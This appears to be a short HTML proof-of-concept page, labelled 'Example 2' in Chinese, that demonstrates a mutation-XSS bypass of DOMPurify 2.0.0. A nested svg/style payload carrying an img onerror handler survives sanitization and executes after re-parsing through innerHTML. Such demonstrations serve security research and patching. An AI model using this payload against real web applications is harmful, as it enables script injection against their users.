 示例2
极
<!DOCTYPE html>
<html>
<head>
<title>mXssDemo2</title>
<meta charset="utf-8">
</head>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/2.0.0/purify.js"></script>
<textarea id=input style=width:100%;height:80px;font-family:monospace>
<svg>
</p>
<style>
<g title="</style><img src onerror=alert(1)>">
</textarea>
<br><b>Sanitized:</b><pre id=sanitized style=white-space:pre-wrap></pre><br>
<br><b>Actual HTML:</b><pre id=actual style=white-space:pre-wrap></pre><br>
<br><b>Written via innerHTML:</b><span id=output></span>
<script>
const inputElement = document.getElementById('input');
const sanitizedElement = document.getElementById('sanitized');
const outputElement = document.getElementById('output');
const actualElement = document.getElementById('actual');
function sanitize() {
const input = inputElement.value;
const sanitized = DOMPurify.sanitize(input);
sanitizedElement.textContent = sanitized;
outputElement.innerHTML = sanitized;
actualElement.textContent = outputElement.innerHTML;
}
inputElement.addEventListener('input', sanitize);
sanitize();
</script>
</html>